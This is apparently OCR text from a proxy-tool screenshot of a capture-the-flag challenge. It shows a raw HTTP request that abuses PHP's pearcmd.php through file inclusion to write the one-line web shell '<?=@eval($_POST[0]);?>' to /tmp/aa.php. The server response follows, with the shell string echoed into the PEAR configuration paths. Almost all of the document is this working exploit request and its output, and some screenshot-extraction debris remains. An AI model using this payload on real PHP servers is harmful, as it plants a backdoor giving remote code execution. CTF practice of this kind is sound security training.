 Raw Hex
MarkInfo
GET /levelllll2.php?syc=/usr/local/lib/php/pearcmd.php&+config-create+/<?=
@eval($_POST[0]);?>+/tmp/aa.php HTTP/1.1
Host: 80-a7ddf061-178f-4620-82fb-f2e58e045441.challenge.ctfplus.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
referer: http://80-a7ddf061-178f-4620-82fb-f2e58e045441.challenge.ctfplus.cn/?reloadCount=0
Connection: close
Raw Hex 页面渲染 MarkInfo
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Nov 2024 12:01:00 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.3.22
7 Cache-Control: no-cache
8 Content-Length: 2558
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not set>
18 PEAR executables directory bin_dir /<?=@eval($_POST[0]);?>/pear
19 PEAR documentation directory doc_dir /<?=@eval($_POST[0]);?>/pear/docs
20 PHP extension directory ext_dir /<?=@eval($_POST[0]);?>/pear/ext
21 PEAR directory php_dir /<?=@eval($_POST[0]);?>/pear/php
22 PEAR Installer cache directory cache_dir /<?=@eval($_POST[0]);?>/pear/cache
23 PEAR configuration file cfg_dir /<?=@eval($_POST[0]);?>/pear/cfg
24 directory
25 PEAR data directory data_dir /<?=@eval($_POST[0]);?>/pear/data
26 PEAR Installer download download_dir /<?=@eval($_POST[0]);?>/pear/download
27 directory
28 Systems manpage files man_dir /<?=@eval($_POST[0]);?>/pear/man
29 directory
30 PEAR metadata directory metadata_dir <not set>
31 PHP CLI/CGI binary php_bin <not set>
32 php.ini location php_ini <not set>
33 --program-prefix passed to php_prefix <not set>
Reques
Reques
Reques
Reques
请求头
响应头